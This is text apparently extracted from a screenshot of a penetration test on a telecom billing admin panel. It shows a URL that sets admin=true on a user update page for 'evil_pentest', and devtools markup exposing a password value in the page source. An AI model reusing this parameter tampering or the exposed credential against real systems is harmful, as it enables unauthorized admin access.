 https://13.54.255.86/cortel-admin/user/showUpdateUser.do?effective=true&admin=true&username=evil_pentest
CORTEL
networks
Home | Logout | Generic Password Generator:
Generate
Company: Cortel Networks
Phone: 1300 932 495 Fax: 1300 932 496 Email: customerservice@cortel.com.au
Logged in as: pentest
User Add Admin
User Search
Client Add
Client Search
Billing
Dealer Add
Dealer Search
Rate Plan Add
Rate Plan Search
CRC Credit Control
Supplier Add
Update User
Username: evil_pentest
Administrator:
Limited Admin:
Enabled
input#_null_password | 179.333 × 24
Password *
Update
Inspector
Console
Debugger
{ } Style Editor
Performance
Memory
Network
Storage
Search HTML
<div class="optional"></div>
<input name="username" value="evil_pentest" type="hidden">
<div class="optional"></div>
<div class="optional"></div>
<div class="optional"></div>
<div class="required">
<label for="_null_password"></label>
<input id="_null_password" name="password" maxlength="30"
value="GNI3EIKIBCZiJkEnjxEPqme7" type="password">
</div>
<div class="optional"></div>
</div>
</div>
</div>
</div>
</div>
</form>
</div>
</div>
<div id="footer">Telecom Billing © 2006-2017 v1.107.0</div>
</div>
<div class="modal"></div>
<script type="text/javascript"></script>
</body>
form
div.maxWidth.
div.box
div.box-outer
div.box-inner
div.box-lower
div.required
Rules
Computed
Layout new!
Animations
Fonts
Filter Styles
.cls
element {
inline
}
input[type="password"] {
layout.css:68
padding: 5px 15px;
background: #ccc;
background-color: rgb(204, 204, 204);
border: 0 none;
cursor: pointer;
-webkit-border-radius: 5px;
border-radius: 5px;
}
input, select {
typography.css:8
background-color: white !important;
}
Inherited from body
body {
typography.css:1
font-family: verdana,arial,helvetica,sans-serif;
color: #000;
font-size: 11px;
}